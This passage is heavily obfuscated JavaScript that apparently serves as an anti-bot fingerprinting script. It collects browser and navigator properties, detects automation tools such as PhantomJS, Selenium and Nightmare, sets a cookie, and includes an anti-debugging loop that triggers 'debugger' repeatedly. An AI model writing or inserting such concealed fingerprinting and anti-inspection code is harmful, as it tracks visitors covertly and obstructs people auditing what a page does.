'\x6b\x4b\x5b\x34')](_0x10a2e5,_0xb09d('0x61', '\x39\x63\x4b\x21'),_0x169db2,0x14);continue;case'\x31\x30':var _0xc606f3='\x65\x28\x0e\x12\xb8\x37\x1e\xb7';var _0x99e814=_0xc606f3['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x14ef9e=_0xc606f3['\x73\x75\x62\x73\x74\x72'](0x4);var _0xd2e432='\xc2\x96\x49\x69\x07\x0c\xb8\x01';var _0x94fd1f=0x8;while(--_0x94fd1f){_0xd2e432=_0xd2e432['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd2e432[0x0];}var _0xcceb49=_0xd2e432;var _0xf78b8e=_0xd2e432['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xf78b8e){_0xcceb49=_0xcceb49['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcceb49[0x0];}var _0x604bf9='\x99\xb9\xfa\xea\x13\x99\x62\xee';var _0xed67ce=_0x604bf9['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xf8261d=_0x604bf9['\x73\x75\x62\x73\x74\x72'](0x6);var _0x4ff70d=_0xb09d('0x63', _0xcceb49);continue;case'\x31\x31':_0x09db[_0xb09d('0x64', '\x38\x71\x47\x4d')](_0xc730bc[_0xb09d('0x65', '\x43\x6c\x4b\x40')](btoa,_0x4d6c6d));continue;case'\x31\x32':for(var _0x172198=0x0;_0xc730bc[_0xb09d('0x66', '\x47\x53\x23\x5d')](_0x172198,_0xc730bc[_0xb09d('0x67', '\x4d\x25\x42\x35')](_0x600762[_0xb09d('0x68', '\x23\x63\x5a\x40')],_0x559b9f[_0xb09d('0x69', '\x34\x54\x29\x42')]));_0x172198++){_0x41c071[_0xb09d('0x6a', '\x29\x30\x6a\x74')](_0x172198);}continue;case'\x31\x33':var _0x526be7=[];continue;case'\x31\x34':var _0x227d0a=new _0x448bb4[_0xb09d('0x6b', '\x4d\x25\x42\x35')](_0x3380d0[_0xb09d('0x6c', '\x47\x53\x23\x5d')]);continue;case'\x31\x35':var _0x34e9d1=_0x227d0a[_0xb09d('0x6d', '\x31\x4c\x28\x54')]();continue;case'\x31\x36':_0x41ae0();continue;case'\x31\x37':for(var _0x5dce41=0x0;_0xc730bc[_0xb09d('0x6e', '\x55\x75\x28\x70')](_0x5dce41,_0x74cb7a[_0xb09d('0x6f', '\x5e\x45\x5a\x23')]);_0x5dce41++){_0x526be7[_0xb09d('0x70', '\x4d\x25\x42\x35')](_0x5dce41);}continue;case'\x31\x38':var _0x3380d0=_0xc730bc[_0xb09d('0x71', '\x69\x37\x5a\x46')](_0x43dce8);continue;case'\x31\x39':var _0x559b9f=_0x526be7[_0xb09d('0x72', '\x26\x24\x33\x66')](function(_0x1039c4){return _0x340ee1[_0xb09d('0x73', '\x33\x28\x6e\x45')](_0x526be7[_0x1039c4],_0x94c8a5)?_0x74cb7a[_0x1039c4]:'';})[_0xb09d('0x74', '\x5b\x6b\x51\x25')]('');continue;case'\x32\x30':var _0x4bdf24=0x0;continue;case'\x32\x31':var _0x94c8a5=0x2;continue;case'\x32\x32':for(var _0xbe320d=0x0;_0xc730bc[_0xb09d('0x75', '\x39\x62\x71\x25')](_0xbe320d,_0x4ff70d[_0xb09d('0x76', '\x2a\x39\x62\x34')]);_0xbe320d++){_0x5d1810+=_0xc730bc[_0xb09d('0x77', '\x6f\x66\x4a\x54')](_0x4ff70d[_0xb09d('0x78', '\x67\x47\x25\x61')](_0xbe320d),_0x34e9d1[_0xb09d('0x79', '\x45\x67\x66\x59')](_0xbe320d%_0x34e9d1[_0xb09d('0x7a', '\x78\x65\x52\x39')]))[_0xb09d('0x7b', '\x24\x62\x65\x51')](0x10);}continue;case'\x32\x33':var _0x5d1810='';continue;case'\x32\x34':var _0x340ee1={'\x6d\x6f\x42':function _0x2c326a(_0x45576d,_0x11a9ee){return _0xc730bc[_0xb09d('0x7c', '\x30\x48\x58\x23')](_0x45576d,_0x11a9ee);},'\x52\x4c\x42':function _0x1cc50d(_0x3ee521,_0x523e13){return _0xc730bc[_0xb09d('0x7d', '\x42\x36\x78\x54')](_0x3ee521,_0x523e13);},'\x54\x67\x67':function _0x52dd10(_0x531f0c,_0x4292f1){return _0x531f0c/_0x4292f1;},'\x77\x47\x41':function _0x1ab28f(_0x8dbbfb,_0x3c2a7b){return _0xc730bc[_0xb09d('0x7e', '\x39\x62\x71\x25')](_0x8dbbfb,_0x3c2a7b);}};continue;}break;}}function _0x5d5978(_0x3252f0){var _0x134980=0x0;for(var _0x28f8f3=0x0;_0x361342[_0xb09d('0x7f', '\x6e\x6b\x47\x5a')](_0x28f8f3,_0x3252f0[_0xb09d('0x80', '\x24\x62\x65\x51')]);_0x28f8f3++){_0x134980+=_0x3252f0[_0xb09d('0x81', '\x32\x51\x72\x79')](_0x28f8f3);}_0x361342[_0xb09d('0x82', '\x6f\x66\x4a\x54')](_0x41ae0);return _0x134980;}function _0x10a2e5(_0x4e660e,_0x2c3893,_0x18b1f4){var _0x471dfb={'\x53\x6c\x51':function _0x89406c(_0x2f17c1,_0x3fbbae){return _0x2f17c1<_0x3fbbae;},'\x47\x53\x4a':function _0x2b0d81(_0x2b237d,_0x582426){return _0x2b237d+_0x582426;},'\x73\x75\x64':function _0x3f380a(_0x5e68d9,_0x3b53ad){return _0x5e68d9+_0x3b53ad;},'\x4f\x65\x4d':function _0x1b01d7(_0x5f5825,_0xd6b705){return _0x5f5825+_0xd6b705;},'\x74\x6e\x70':function _0xa47d31(_0x38e3c4,_0x22b69e){return _0x38e3c4*_0x22b69e;},'\x45\x59\x4d':function _0x1a2a3a(_0x3e03be,_0xdaf98e){return _0x3e03be%_0xdaf98e;},'\x73\x68\x77':function _0x4dfd45(_0x434e82,_0x4470ba){return _0x434e82<_0x4470ba;}};var _0x4e9602=_0xb09d('0x83', '\x26\x24\x33\x66')[_0xb09d('0x84', '\x6b\x4b\x5b\x34')]('\x7c'),_0xcd69da=0x0;while(!![]){switch(_0x4e9602[_0xcd69da++]){case'\x30':var _0x235e3d=[];continue;case'\x31':var _0x5257c8=_0x114b2b[_0xb09d('0x85', '\x67\x36\x5d\x4c')](function(_0xbe25f3){return _0x28a75a[_0xb09d('0x86', '\x43\x6c\x4b\x40')](_0x114b2b[_0xbe25f3],_0x5ce0bb)?'':_0xa47f05[_0xbe25f3];})[_0xb09d('0x87', '\x38\x4c\x76\x33')]('');continue;case'\x32':for(var _0xcce944=0x0;_0x471dfb[_0xb09d('0x88', '\x49\x77\x6c\x6c')](_0xcce944,_0x5257c8[_0xb09d('0x89', '\x38\x4c\x76\x33')]+_0x158f87[_0xb09d('0x6f', '\x5e\x45\x5a\x23')]);_0xcce944++){_0x235e3d[_0xb09d('0x8a', '\x67\x29\x23\x71')](_0xcce944);}continue;case'\x33':var _0x39ae0f=0x0;continue;case'\x34':_0x76e64d[_0xb09d('0x8b', '\x6b\x25\x45\x51')]=_0x471dfb[_0xb09d('0x8c', '\x26\x24\x33\x66')](_0x471dfb[_0xb09d('0x8d', '\x45\x67\x66\x59')](_0x471dfb[_0xb09d('0x8e', '\x31\x4c\x28\x54')](_0x4e660e,'\x3d')+_0x2c3893,_0x1dd76a),_0xb09d('0x8f', '\x42\x36\x78\x54'));continue;case'\x35':if(_0x18b1f4){var _0x5147c1=new _0x448bb4[_0xb09d('0x90', '\x38\x68\x36\x67')]();_0x5147c1[_0xb09d('0x91', '\x69\x39\x6d\x33')](_0x471dfb[_0xb09d('0x92', '\x4b\x24\x6a\x50')](_0x5147c1[_0xb09d('0x93', '\x23\x35\x34\x55')](),_0x471dfb[_0xb09d('0x94', '\x4b\x24\x6a\x50')](_0x18b1f4,0x3e8)));var _0x1dd76a=_0x471dfb[_0xb09d('0x95', '\x58\x77\x2a\x4a')](_0xb09d('0x96', '\x24\x62\x65\x51'),_0x5147c1[_0xb09d('0x97', '\x49\x77\x6c\x6c')]());}continue;case'\x36':var _0x28a75a={'\x64\x51\x65':function _0x18f518(_0x2642ff,_0x413271){return _0x471dfb[_0xb09d('0x98', '\x57\x21\x5a\x6d')](_0x2642ff,_0x413271);}};continue;case'\x37':var _0xa47f05=_0xb09d('0x99', '\x32\x51\x72\x79');continue;case'\x38':var _0x8d3bbe=_0x235e3d[_0xb09d('0x9a', '\x5d\x55\x62\x4e')](function(_0xc97470){return _0x361342[_0xb09d('0x9b', '\x6b\x25\x55\x39')](_0x361342[_0xb09d('0x9c', '\x38\x68\x36\x67')](_0xc97470,_0x5ce0bb),_0x39ae0f)?_0x5257c8[_0x361342[_0xb09d('0x9d', '\x31\x4c\x28\x54')](_0xc97470,_0x5ce0bb)]:_0x158f87[_0x361342[_0xb09d('0x9e', '\x6b\x25\x45\x51')](_0xc97470,_0x5ce0bb)|_0x39ae0f];})[_0xb09d('0x9f', '\x58\x77\x2a\x4a')]('');continue;case'\x39':var _0x158f87=_0x114b2b[_0xb09d('0xa0', '\x78\x46\x26\x4f')](function(_0x178bed){return _0x114b2b[_0x178bed]%_0x5ce0bb?_0xa47f05[_0x178bed]:'';})[_0xb09d('0xa1', '\x78\x65\x52\x39')]('');continue;case'\x31\x30':var _0x1dd76a='';continue;case'\x31\x31':var _0x5ce0bb=0x2;continue;case'\x31\x32':for(var _0x453245=0x0;_0x471dfb[_0xb09d('0xa2', '\x24\x62\x65\x51')](_0x453245,_0xa47f05[_0xb09d('0xa3', '\x4d\x25\x42\x35')]);_0x453245++){_0x114b2b[_0xb09d('0xa4', '\x4c\x35\x65\x5e')](_0x453245);}continue;case'\x31\x33':var _0x114b2b=[];continue;}break;}}function _0x235fd5(){function _0x254d5e(_0x47c911){if(_0x361342[_0xb09d('0xa5', '\x78\x46\x26\x4f')](_0x361342[_0xb09d('0xa6', '\x45\x67\x66\x59')]('',_0x47c911/_0x47c911)[_0xb09d('0xa7', '\x73\x56\x32\x62')],0x1)||_0x361342[_0xb09d('0xa8', '\x5e\x45\x5a\x23')](_0x47c911%0x14,0x0)){(function(){}[_0xb09d('0xa9', '\x23\x63\x5a\x40')](_0xb09d('0xaa', '\x67\x29\x23\x71'))());}else{(function(){}[_0xb09d('0xab', '\x67\x36\x5d\x4c')](_0xb09d('0xac', '\x79\x6d\x62\x75'))());}return _0x361342[_0xb09d('0xad', '\x43\x71\x75\x6a')](_0x254d5e,++_0x47c911);}try{return _0x361342[_0xb09d('0xae', '\x29\x30\x6a\x74')](_0x254d5e,0x0);}catch(_0x352d9d){}};function _0x41ae0(){if(_0x361342[_0xb09d('0xaf', '\x4b\x24\x6a\x50')](_0x361342[_0xb09d('0xb0', '\x6b\x4b\x5b\x34')](new _0x448bb4[_0xb09d('0xb1', '\x5b\x6b\x51\x25')]()[_0xb09d('0xb2', '\x47\x53\x23\x5d')](),_0x2db5cc),0x1f4)){_0x361342[_0xb09d('0x82', '\x6f\x66\x4a\x54')](_0x235fd5);}}function _0x38cae8(_0x1d4c4f){var _0x15da77={'\x52\x49\x6a':function _0x2eeb1c(_0x1d66aa,_0x57ab30){return _0x1d66aa<_0x57ab30;},'\x45\x65\x4e':function _0x2331b8(_0x20c746,_0x529354){return _0x20c746!==_0x529354;},'\x59\x59\x43':function _0x573264(_0x5770c6){return _0x5770c6();},'\x75\x4e\x4c':function _0x547a86(_0x5679d6,_0x1ff824){return _0x5679d6(_0x1ff824);},'\x75\x59\x65':function _0x581831(_0x5c45fb,_0x8539d4){return _0x5c45fb+_0x8539d4;},'\x43\x63\x41':function _0x3ffdc3(_0x2ff9e2,_0x5ae3d8){return _0x2ff9e2+_0x5ae3d8;},'\x79\x4b\x78':function _0x4f2c6a(_0x799455,_0x424162){return _0x799455===_0x424162;},'\x50\x79\x52':function _0x39d92b(_0x16302e,_0x53b7f5){return _0x16302e+_0x53b7f5;},'\x65\x6a\x70':function _0x186ea2(_0xc0a6f8,_0x541604){return _0xc0a6f8===_0x541604;},'\x66\x56\x4d':function _0x5982c9(_0x586a00,_0x728e8f){return _0x586a00+_0x728e8f;},'\x56\x52\x65':function _0x1c1929(_0x34e033,_0x11d22f){return _0x34e033+_0x11d22f;},'\x61\x6c\x58':function _0x90ab9c(_0x3fba99,_0x452b37){return _0x3fba99+_0x452b37;},'\x70\x72\x6d':function _0x446152(_0x389de2,_0x6a8d20){return _0x389de2(_0x6a8d20);},'\x6e\x6c\x42':function _0x468915(_0x2f34f0,_0x34e4a3){return _0x2f34f0+_0x34e4a3;},'\x66\x45\x64':function _0x5a06ae(_0x1332f4,_0x11e3c0){return _0x1332f4<_0x11e3c0;},'\x4e\x44\x79':function _0x39eaae(_0x5a4695,_0x648544){return _0x5a4695(_0x648544);},'\x44\x72\x57':function _0x40f581(_0x185f29,_0x5a95af){return _0x185f29<_0x5a95af;},'\x56\x6b\x62':function _0x502174(_0x1434e6,_0x2b4ee1){return _0x1434e6===_0x2b4ee1;},'\x52\x76\x48':function _0x426083(_0x109826,_0x430a1b){return _0x109826(_0x430a1b);},'\x55\x68\x46':function _0x369774(_0x385ade,_0x792dfb){return _0x385ade>_0x792dfb;},'\x4d\x55\x65':function _0x408fe3(_0x6455f2,_0x365c42){return _0x6455f2==_0x365c42;},'\x6f\x68\x53':function _0x358c78(_0x37002f,_0x3cce15){return _0x37002f==_0x3cce15;},'\x73\x59\x54':function _0x8dcaa5(_0x378914,_0x5eae18){return _0x378914(_0x5eae18);},'\x4c\x4f\x59':function _0x2a0817(_0x3988dc,_0x1fb0b1){return _0x3988dc(_0x1fb0b1);},'\x4f\x4e\x66':function _0x4f8a45(_0x28c432,_0x229e13){return _0x28c432+_0x229e13;}};var _0x18cc3a=_0xb09d('0xb3', '\x78\x65\x52\x39')[_0xb09d('0xb4', '\x6b\x25\x55\x39')]('\x7c'),_0x28d574=0x0;while(!![]){switch(_0x18cc3a[_0x28d574++]){case'\x30':for(var _0x34336c=0x0;_0x15da77[_0xb09d('0xb5', '\x23\x63\x5a\x40')](_0x34336c,_0x1d4c4f[_0xb09d('0xb6', '\x38\x68\x36\x67')]);_0x34336c++){var _0x4ddde0=_0x1d4c4f[_0x34336c][0x0];var _0x2f4b6b=_0x1d4c4f[_0x34336c][0x2];switch(_0x1d4c4f[_0x34336c][0x1]){case _0xb09d('0xb7', '\x78\x65\x52\x39'):try{if(_0x15da77[_0xb09d('0xb8', '\x47\x53\x23\x5d')](typeof _0x15da77[_0xb09d('0xb9', '\x57\x21\x5a\x6d')](_0x2f4b6b),_0xb09d('0xba', '\x7a\x4f\x66\x42'))){_0x4aadff[_0x4aadff[_0xb09d('0xbb', '\x78\x46\x26\x4f')]]=_0x15da77[_0xb09d('0xbc', '\x78\x46\x26\x4f')](_0x5d67fd,_0x4ddde0+_0xb09d('0xbd', '\x67\x40\x6c\x64'));}else{_0x4aadff[_0x4aadff[_0xb09d('0xbe', '\x6b\x25\x45\x51')]]=_0x15da77[_0xb09d('0xbf', '\x49\x77\x6c\x6c')](_0x5d67fd,_0x15da77[_0xb09d('0xc0', '\x55\x75\x28\x70')](_0x4ddde0,_0xb09d('0xc1', '\x69\x37\x5a\x46')));}}catch(_0x586b16){_0x4aadff[_0x4aadff[_0xb09d('0x39', '\x6b\x25\x55\x39')]]=_0x15da77[_0xb09d('0xc2', '\x45\x67\x66\x59')](_0x5d67fd,_0x15da77[_0xb09d('0xc3', '\x67\x40\x6c\x64')](_0x4ddde0,_0xb09d('0xc4', '\x4b\x24\x6a\x50')));}break;case _0xb09d('0xc5', '\x30\x48\x58\x23'):try{try{_0x1d995c=_0x15da77[_0xb09d('0xc6', '\x6b\x4b\x5b\x34')](_0x2f4b6b);if(_0x15da77[_0xb09d('0xc7', '\x29\x30\x6a\x74')](typeof _0x1d995c,_0xb09d('0xc8', '\x39\x63\x4b\x21'))){_0x4aadff[_0x4aadff[_0xb09d('0xb6', '\x38\x68\x36\x67')]]=_0x15da77[_0xb09d('0xc9', '\x78\x65\x52\x39')](_0x5d67fd,_0x15da77[_0xb09d('0xca', '\x58\x77\x2a\x4a')](_0x4ddde0,_0xb09d('0xcb', '\x6b\x25\x45\x51')));}else if(_0x15da77[_0xb09d('0xcc', '\x6b\x4b\x5b\x34')](_0x1d995c,null)){_0x4aadff[_0x4aadff[_0xb09d('0xcd', '\x5d\x55\x62\x4e')]]=_0x5d67fd(_0x15da77[_0xb09d('0xce', '\x38\x71\x47\x4d')](_0x4ddde0,_0xb09d('0xcf', '\x42\x36\x78\x54')));}else{_0x4aadff[_0x4aadff[_0xb09d('0xd0', '\x55\x75\x28\x70')]]=_0x5d67fd(_0x15da77[_0xb09d('0xd1', '\x23\x63\x5a\x40')](_0x15da77[_0xb09d('0xd2', '\x6b\x25\x55\x39')](_0x4ddde0,'\x3d'),_0x1d995c[_0xb09d('0xd3', '\x38\x4c\x76\x33')]()));}}catch(_0x2da020){_0x4aadff[_0x4aadff[_0xb09d('0xd4', '\x43\x37\x63\x52')]]=_0x5d67fd(_0x15da77[_0xb09d('0xd5', '\x69\x37\x5a\x46')](_0x4ddde0,_0xb09d('0xd6', '\x42\x36\x78\x54')));break;}break;}catch(_0x5b205a){_0x4aadff[_0x4aadff[_0xb09d('0x6f', '\x5e\x45\x5a\x23')]]=_0x15da77[_0xb09d('0xd7', '\x4d\x25\x42\x35')](_0x5d67fd,_0x15da77[_0xb09d('0xd8', '\x49\x77\x6c\x6c')](_0x15da77[_0xb09d('0xd9', '\x30\x48\x58\x23')](_0x4ddde0,'\x3d'),_0x5b205a));}break;case _0xb09d('0xda', '\x6b\x25\x55\x39'):try{var _0x254948=_0xb09d('0xdb', '\x23\x63\x5a\x40')[_0xb09d('0xdc', '\x57\x21\x5a\x6d')]('\x7c'),_0x41e194=0x0;while(!![]){switch(_0x254948[_0x41e194++]){case'\x30':var _0x4286b1=[];continue;case'\x31':for(var _0x97210d=0x0;_0x15da77[_0xb09d('0xdd', '\x38\x4c\x76\x33')](_0x97210d,_0x4286b1[_0xb09d('0xde', '\x43\x71\x75\x6a')]);_0x97210d++){_0x4aadff[_0x4aadff[_0xb09d('0xdf', '\x39\x62\x71\x25')]]=_0x15da77[_0xb09d('0xe0', '\x78\x46\x26\x4f')](_0x5d67fd,_0xb09d('0xe1', '\x6b\x25\x55\x39')+_0x4286b1[_0x97210d]);}continue;case'\x32':try{_0x97210d=_0x4286b1[_0xb09d('0xe2', '\x79\x6d\x62\x75')]('\x69');}catch(_0x2fe813){_0x4aadff[_0x4aadff[_0xb09d('0x7a', '\x78\x65\x52\x39')]]=_0x15da77[_0xb09d('0xe3', '\x31\x4c\x28\x54')](_0x5d67fd,_0xb09d('0xe4', '\x43\x6c\x4b\x40'));break;}continue;case'\x33':for(var _0x97210d=0x0;_0x15da77[_0xb09d('0xe5', '\x32\x51\x72\x79')](_0x97210d,_0x2cdb6f[_0xb09d('0xe6', '\x39\x63\x4b\x21')][_0xb09d('0xe7', '\x67\x36\x5d\x4c')]);_0x97210d++){var _0x28892e=_0xb09d('0xe8', '\x73\x56\x32\x62')[_0xb09d('0xe9', '\x67\x36\x5d\x4c')]('\x7c'),_0x37313b=0x0;while(!![]){switch(_0x28892e[_0x37313b++]){case'\x30':if(_0x15da77[_0xb09d('0xea', '\x47\x53\x23\x5d')](_0x4286b1[_0xb09d('0xeb', '\x4b\x24\x6a\x50')](_0xd6f77f),0x0)){_0x4286b1[_0xb09d('0xec', '\x39\x62\x71\x25')](_0xd6f77f);}continue;case'\x31':if(_0x15da77[_0xb09d('0xed', '\x78\x46\x26\x4f')](typeof _0x2cdb6f[_0xb09d('0xee', '\x2a\x39\x62\x34')][_0x97210d],_0xb09d('0xef', '\x33\x28\x6e\x45'))){_0x4aadff[_0x4aadff[_0xb09d('0xf0', '\x38\x71\x47\x4d')]]=_0x15da77[_0xb09d('0xf1', '\x67\x40\x6c\x64')](_0x5d67fd,_0xb09d('0xf2', '\x29\x30\x6a\x74'));break;}continue;case'\x32':var _0x3a9d11=_0x2cdb6f[_0xb09d('0xf3', '\x39\x62\x71\x25')][_0x97210d][_0xb09d('0xf4', '\x30\x25\x33\x25')];continue;case'\x33':var _0xd6f77f=_0xb09d('0xf5', '\x43\x37\x63\x52');continue;case'\x34':if(typeof _0x3a9d11===_0xb09d('0xf6', '\x43\x6c\x4b\x40')){_0xd6f77f=_0xb09d('0xf7', '\x43\x37\x63\x52');}else if(_0x15da77[_0xb09d('0xf8', '\x6f\x66\x4a\x54')](_0x3a9d11[_0xb09d('0xf9', '\x39\x62\x71\x25')]('\x2e')[_0xb09d('0x76', '\x2a\x39\x62\x34')],0x1)){_0xd6f77f=_0x3a9d11[_0xb09d('0xfa', '\x57\x6e\x38\x46')]('\x2e')[_0xb09d('0xfb', '\x6e\x6b\x47\x5a')]();}continue;}break;}}continue;case'\x34':try{var _0x5231ee=_0x2cdb6f[_0xb09d('0xfc', '\x5b\x6b\x51\x25')][_0xb09d('0xfd', '\x79\x6d\x62\x75')];if(_0x15da77[_0xb09d('0xfe', '\x7a\x4f\x66\x42')](_0x5231ee,0x0)||_0x15da77[_0xb09d('0xff', '\x67\x47\x25\x61')](_0x5231ee,null)){_0x4aadff[_0x4aadff[_0xb09d('0x100', '\x30\x48\x58\x23')]]=_0x15da77[_0xb09d('0x101', '\x32\x51\x72\x79')](_0x5d67fd,_0xb09d('0x102', '\x4b\x24\x6a\x50'));break;}}catch(_0x3ce361){_0x4aadff[_0x4aadff[_0xb09d('0x103', '\x33\x28\x6e\x45')]]=_0x15da77[_0xb09d('0x104', '\x57\x6e\x38\x46')](_0x5d67fd,_0xb09d('0x105', '\x69\x37\x5a\x46'));break;}continue;}break;}}catch(_0x298ce3){_0x4aadff[_0x4aadff[_0xb09d('0x40', '\x31\x4c\x28\x54')]]=_0x15da77[_0xb09d('0x106', '\x67\x40\x6c\x64')](_0x5d67fd,_0x15da77[_0xb09d('0x107', '\x69\x39\x6d\x33')](_0xb09d('0x108', '\x38\x4c\x76\x33'),_0x298ce3));}break;case _0xb09d('0x109', '\x29\x30\x6a\x74'):if(_0x15da77[_0xb09d('0x10a', '\x42\x36\x78\x54')](_0x4ddde0,_0xb09d('0x10b', '\x67\x29\x23\x71'))){try{var _0xaa2fc3='';var _0x145a45=navigator[_0xb09d('0x10c', '\x39\x62\x71\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0x10d', '\x43\x71\x75\x6a')](_0x145a45)){_0xaa2fc3=_0xb09d('0x10e', '\x78\x46\x26\x4f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0x10f', '\x45\x67\x66\x59')](_0x145a45)){_0xaa2fc3=_0xb09d('0x110', '\x67\x47\x25\x61');}else{_0xaa2fc3=_0xb09d('0x111', '\x69\x39\x6d\x33');}_0x4aadff[_0x4aadff[_0xb09d('0x69', '\x34\x54\x29\x42')]]=_0x15da77[_0xb09d('0x112', '\x55\x75\x28\x70')](_0x5d67fd,_0x15da77[_0xb09d('0x113', '\x58\x77\x2a\x4a')](_0x15da77[_0xb09d('0x114', '\x5e\x45\x5a\x23')](_0x4ddde0,'\x3d'),_0xaa2fc3));}catch(_0x3e478b){_0x4aadff[_0x4aadff[_0xb09d('0x115', '\x45\x67\x66\x59')]]=_0x15da77[_0xb09d('0x116', '\x49\x77\x6c\x6c')](_0x5d67fd,_0x15da77[_0xb09d('0x117', '\x4c\x35\x65\x5e')](_0x15da77[_0xb09d('0x118', '\x32\x51\x72\x79')](_0x4ddde0,_0xb09d('0x119', '\x5e\x45\x5a\x23')),_0x3e478b[_0xb09d('0x11a', '\x23\x63\x5a\x40')]()));}}break;}_0x15da77[_0xb09d('0x11b', '\x6b\x25\x55\x39')](_0x41ae0);}continue;case'\x31':var _0x5ae959=_0xb09d('0x11c', '\x4b\x24\x6a\x50');continue;case'\x32':var _0x4aadff=new Array();continue;case'\x33':var _0x44a886=_0x5ae959[_0xb09d('0x11d', '\x67\x40\x6c\x64')](0x6);continue;case'\x34':var _0x593273=_0x5ae959[_0xb09d('0x11e', '\x57\x21\x5a\x6d')](0x0,0x6);continue;case'\x35':return _0x4aadff[_0xb09d('0x11f', '\x26\x24\x33\x66')]();continue;case'\x36':var _0x1d995c='';continue;}break;}}var _0x2bd511=[[_0xb09d('0x120', '\x58\x77\x2a\x4a'),_0xb09d('0xb7', '\x78\x65\x52\x39'),function(){return navigator;}],[_0xb09d('0x121', '\x69\x37\x5a\x46'),_0xb09d('0x122', '\x23\x35\x34\x55'),function(){return navigator[_0xb09d('0x123', '\x38\x68\x36\x67')];}],[_0xb09d('0x124', '\x43\x71\x75\x6a'),_0xb09d('0x125', '\x78\x65\x52\x39'),function(){return navigator[_0xb09d('0x126', '\x31\x4c\x28\x54')];}],[_0xb09d('0x127', '\x39\x62\x71\x25'),_0xb09d('0xc5', '\x30\x48\x58\x23'),function(){return _0x361342[_0xb09d('0x128', '\x29\x30\x6a\x74')](navigator[_0xb09d('0xee', '\x2a\x39\x62\x34')][_0xb09d('0x51', '\x57\x6e\x38\x46')],0x0);}],[_0xb09d('0x129', '\x43\x6c\x4b\x40'),_0xb09d('0xc5', '\x30\x48\x58\x23'),function(){return navigator[_0xb09d('0x12a', '\x73\x56\x32\x62')];}],[_0xb09d('0x12b', '\x67\x47\x25\x61'),_0xb09d('0xc5', '\x30\x48\x58\x23'),function(){return navigator[_0xb09d('0x12c', '\x58\x77\x2a\x4a')];}],[_0xb09d('0x12d', '\x6b\x4b\x5b\x34'),_0xb09d('0x12e', '\x31\x4c\x28\x54'),function(){}],[_0xb09d('0x12f', '\x47\x53\x23\x5d'),_0xb09d('0x130', '\x47\x53\x23\x5d'),function(){var _0x92b4f1=ActiveXObject;return _0x92b4f1;}],[_0xb09d('0x131', '\x33\x28\x6e\x45'),_0xb09d('0x132', '\x26\x24\x33\x66'),function(){var _0x5e1336=webkitURL;return _0x5e1336;}],[_0xb09d('0x133', '\x7a\x4f\x66\x42'),_0xb09d('0x134', '\x2a\x39\x62\x34'),function(){var _0x5e6260=_phantom;return _0x5e6260;}],[_0xb09d('0x135', '\x67\x47\x25\x61'),_0xb09d('0x130', '\x47\x53\x23\x5d'),function(){var _0x4a34d6=callPhantom;return _0x4a34d6;}],[_0xb09d('0x136', '\x73\x56\x32\x62'),_0xb09d('0x137', '\x49\x77\x6c\x6c'),function(){var _0x179788=chrome;return _0x179788;}],[_0xb09d('0x138', '\x32\x51\x72\x79'),_0xb09d('0x139', '\x67\x29\x23\x71'),function(){var _0x218698=yandex;return _0x218698;}],[_0xb09d('0x13a', '\x43\x71\x75\x6a'),_0xb09d('0x13b', '\x6e\x6b\x47\x5a'),function(){var _0x13e071=opera;return _0x13e071;}],[_0xb09d('0x13c', '\x4d\x25\x42\x35'),_0xb09d('0x13d', '\x43\x6c\x4b\x40'),function(){var _0x56551b=opr;return _0x56551b;}],[_0xb09d('0x13e', '\x43\x71\x75\x6a'),_0xb09d('0x13f', '\x38\x4c\x76\x33'),function(){var _0x353c63=safari;return _0x353c63;}],[_0xb09d('0x140', '\x6b\x25\x55\x39'),_0xb09d('0x141', '\x24\x62\x65\x51'),function(){var _0x329fef=awesomium;return _0x329fef;}],[_0xb09d('0x142', '\x2a\x39\x62\x34'),_0xb09d('0x143', '\x6f\x66\x4a\x54'),function(){var _0x2397f0=puffinDevice;return _0x2397f0;}],[_0xb09d('0x144', '\x69\x39\x6d\x33'),_0xb09d('0x145', '\x57\x6e\x38\x46'),function(){var _0xf494b2=__nightmare;return _0xf494b2;}],[_0xb09d('0x146', '\x30\x48\x58\x23'),_0xb09d('0x147', '\x4b\x24\x6a\x50'),function(){var _0x10b3ad=domAutomation;return _0x10b3ad;}],[_0xb09d('0x148', '\x31\x4c\x28\x54'),_0xb09d('0x149', '\x34\x54\x29\x42'),function(){var _0x556606=domAutomationController;return _0x556606;}],[_0xb09d('0x14a', '\x43\x37\x63\x52'),_0xb09d('0x14b', '\x30\x25\x33\x25'),function(){var _0x5c6dfe=_Selenium_IDE_Recorder;return _0x5c6dfe;}],[_0xb09d('0x14c', '\x58\x77\x2a\x4a'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){return document[_0xb09d('0x14e', '\x38\x4c\x76\x33')];}],[_0xb09d('0x14f', '\x4d\x25\x42\x35'),_0xb09d('0x150', '\x78\x46\x26\x4f'),function(){return document[_0xb09d('0x151', '\x5b\x6b\x51\x25')];}],[_0xb09d('0x152', '\x39\x63\x4b\x21'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){return process[_0xb09d('0x153', '\x78\x65\x52\x39')];}],[_0xb09d('0x154', '\x32\x51\x72\x79'),_0xb09d('0x155', '\x58\x77\x2a\x4a'),function(){return global[_0xb09d('0x156', '\x34\x54\x29\x42')];}],[_0xb09d('0x157', '\x5d\x55\x62\x4e'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){return global[_0xb09d('0x158', '\x78\x65\x52\x39')];}],[_0xb09d('0x159', '\x43\x71\x75\x6a'),_0xb09d('0x130', '\x47\x53\x23\x5d'),function(){return WebAssembly;}],[_0xb09d('0x15a', '\x6f\x66\x4a\x54'),_0xb09d('0x134', '\x2a\x39\x62\x34'),function(){return require('\x66\x73');}],[_0xb09d('0x15b', '\x69\x39\x6d\x33'),_0xb09d('0x15c', '\x43\x37\x63\x52'),function(){return globalThis==global;}],[_0xb09d('0x15d', '\x4b\x24\x6a\x50'),_0xb09d('0x15e', '\x43\x71\x75\x6a'),function(){return window[_0xb09d('0x15f', '\x43\x71\x75\x6a')]();}],[_0xb09d('0x160', '\x69\x37\x5a\x46'),_0xb09d('0x147', '\x4b\x24\x6a\x50'),function(){return navigator[_0xb09d('0x161', 